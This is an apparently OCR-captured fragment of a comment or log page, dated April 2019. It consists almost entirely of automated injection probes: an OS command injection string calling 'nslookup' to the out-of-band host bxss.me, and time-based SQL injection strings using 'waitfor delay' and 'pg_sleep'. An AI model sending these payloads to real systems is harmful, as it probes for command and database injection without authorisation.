
3943.1.6750e.\1.bxss.me&'\"`0&nslookup
dns.ce.\054981.1-3943.1.6750e.\1.bxss.me&`'
fllvkmiu
02 Apr 2019 08:15:07
1 waitfor delay '0:0:6' --
fllvkmiu
02 Apr 2019 08:15:07
d8VnOmnA'; waitfor delay '0:0:6' --
fllvkmiu
02 Apr 2019 08:15:08
-1;select pg_sleep(6); --
fllvkmiu
02 Apr 2019 08:15:08
-1);select pg_sleep(6); --